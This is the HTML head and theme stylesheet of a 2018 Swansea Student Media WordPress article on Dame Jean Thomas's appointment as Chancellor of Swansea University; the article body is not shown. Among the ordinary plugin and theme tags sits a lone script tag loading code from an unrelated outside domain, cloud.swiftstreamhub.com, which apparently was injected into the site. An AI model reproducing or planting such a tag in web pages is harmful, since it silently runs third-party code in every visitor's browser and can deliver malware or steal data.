

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2018/02/01/dame-jean-thomas-appointed-chancellor-of-swansea-university/
body_size: 21382
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Dame Jean Thomas Appointed  Chancellor of Swansea University | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg?fit=1068%2C580" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Dame Jean Thomas Appointed  Chancellor of Swansea University Comments Feed" href="http://www.swanseastudentmedia.com/2018/02/01/dame-jean-thomas-appointed-chancellor-of-swansea-university/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"26e455b171","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/10606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Dreams' href='http://www.swanseastudentmedia.com/2018/01/30/dreams/' />
<link rel='next' title='Racism Scandal on Unitu' href='http://www.swanseastudentmedia.com/2018/02/01/racism-scandal-on-unitu/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2018/02/01/dame-jean-thomas-appointed-chancellor-of-swansea-university/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-2L4' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F02%2F01%2Fdame-jean-thomas-appointed-chancellor-of-swansea-university%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2018%2F02%2F01%2Fdame-jean-thomas-appointed-chancellor-of-swansea-university%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"897fe74489","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Dame Jean Thomas Appointed  Chancellor of Swansea University" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2018/02/01/dame-jean-thomas-appointed-chancellor-of-swansea-university/" />
<meta property="og:description" content="by Megan Thomas On the 8th of January Swansea University announced that biochemist Dame Jean Thomas would be the new Chancellor. Previously the position was held by ex-First Minister Rhodri Morgan,…" />
<meta property="article:published_time" content="2018-02-01T11:14:57+00:00" />
<meta property="article:modified_time" content="2018-02-01T11:15:56+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg?fit=1068%2C580" />
<meta property="og:image:width" content="1068" />
<meta property="og:image:height" content="580" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Dame Jean Thomas Appointed  Chancellor of Swansea University" />
<meta name="twitter:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2018/02/WP-FEB-20184.jpg?fit=1068%2C580&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
